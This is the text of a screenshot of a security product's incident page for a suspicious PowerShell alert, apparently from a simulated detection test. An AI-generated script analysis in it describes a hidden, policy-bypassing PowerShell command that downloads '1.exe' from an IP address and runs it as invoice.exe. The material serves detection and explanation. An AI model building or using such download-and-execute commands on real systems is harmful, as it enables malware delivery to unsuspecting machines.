 Incidents > Suspicious PowerShell command line on one endpoint
Suspicious PowerShell command line on one ...
Security Copilot
Manage incident
? Ask Defender Experts
Activity log
...
Attack story
Alerts (1)
Assets (2)
Investigations (0)
Evidence and Response (4)
Summary
Suspicious PowerShell command line
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
8:34:33 PM
[8964] powershell.exe -NoExit -Ex...
Remote execution
...
Command line
Analyze
powershell.exe -NoExit -
ExecutionPolicy Bypass -WindowStyle
Hidden $ErrorActionPreference=
Process id
0000
Execution details
Token elevation: Default, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
Image file SHA1
A1bC2dE3fH4iJ5kL6mN7oP8qR9sT0u
Image file creation
time
Sep 15, 2018 3:14:14 AM
Image file last
Sep 15, 2018 3:14:14 AM
Script analysis
Script analysis
...
Nov 28, 2023 7:59 PM
1. The script starts a PowerShell session with the -NoExit, -
ExecutionPolicy Bypass, and -WindowStyle Hidden flags.
This means the PowerShell window will not close after running
the script, the script's execution policy is set to bypass, and
the PowerShell window will be hidden.
Show code
2. The script sets the $ErrorActionPreference variable to
'silentlycontinue', which means that any errors that occur
during the execution of the script will be silently ignored.
Show code
3. The script creates a new System.Net.WebClient object and
uses it to download a file from the URL
'h**p://198.51.100.101/1.exe'. The downloaded file is saved as
'C:\test-WDATP-test\invoice.exe'.
Show code
4. The script starts the process 'C:\test-WDATP-test\invoice.exe',
effectively executing the downloaded file.
Show code
AI generated. Verify for accuracy.